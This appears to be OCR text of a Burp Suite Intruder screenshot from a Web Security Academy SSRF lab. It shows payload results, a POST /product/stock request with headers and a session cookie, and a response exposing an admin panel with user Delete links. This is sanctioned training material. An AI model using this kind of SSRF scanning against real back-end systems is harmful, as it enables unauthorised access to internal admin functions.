 Attack Save 7. Intruder attack of https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
7. Intruder attack of https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Commen
141 141 200 278 3378
1 1 400 392 141
0 500 192 2581
2 2 500 190 2581
3 3 500 391 2581
4 4 500 391 2581
5 5 500 388 2581
6 6 500 388 2581
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a510078032285a3869db1d8006c00d3.web-security-academy.net
3 Cookie: session=XbDwoXqxXxNZ80prDoKdSVRMOlnCfpS4
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a510078032285a3869db1d8006c00d3.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=1, i
20 Connection: keep-alive
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete